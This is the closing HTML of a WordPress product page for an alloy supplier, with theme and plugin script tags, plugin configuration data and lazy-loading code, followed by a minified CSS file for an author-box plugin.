<script type='text/javascript' src='https://tronixalloys.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.19.4' id='et-core-common-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/tronixalloys.com\/wp-admin\/admin-ajax.php","nonce":"2e1b8e16fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/tronixalloys.com\/incoloy-825-2\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"082ddbd46a","eael_register_nonce":"05d18e367e","eael_lostpassword_nonce":"bf7089a912","eael_resetpassword_nonce":"ee9f0dbd44"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.1' id='bellows-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/addons-for-divi/assets/js/typed.min.js?ver=3.5.7' id='dtqj-typed-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/supreme-modules-for-divi/public/js/lottie.min.js?ver=2.4.2' id='dsm-lottie-js'></script>
<script type='text/javascript' id='et-builder-modules-script-sticky-js-extra'>
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_contact_form_0":{"id":"et_pb_contact_form_0","selector":".et_pb_contact_form_0","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"section","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.19.4' id='et-builder-modules-script-sticky-js'></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tronixalloys.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 00:52:28 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770079949 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/author-box-for-divi/css/user.css?ver=1679553811
body_size: -109
content:
body:not(.et_pb_pagebuilder_layout) .abfd_et_pb_row,.et_pb_pagebuilder_layout .et_pb_column{width:100%}.abfd-container{padding:20px;background-color:#fff;border:1px solid #e2e2e2;color:#3a3a3a}@media (min-width:768px){.abfd-container{display:flex}}.abfd-container:not(:first-child){margin-top:40px}.abfd-container:not(:last-child){margin-bottom:40px}@media (min-width:768px){.abfd-container .abfd-photograph{flex-shrink:0;margin:0 20px 0 0}}@media (max-width:767px){.abfd-container .abfd-photograph{margin:0 0 20px 0;text-align:center}}.abfd-container .abfd-photograph img{max-width:96px}.abfd-container .abfd-name{font-weight:700}.abfd-container .abfd-name:not(:last-child){margin:0 0 20px 0}.abfd-container .abfd-biography:not(:last-child){margin:0 0 20px 0}.abfd-container .abfd-social-networks .et-social-icon:not(:last-child){margin:0 10px 0 0}.abfd-container .abfd-social-networks a{font-size:18px}.abfd-container .abfd-social-networks a:hover{color:#666}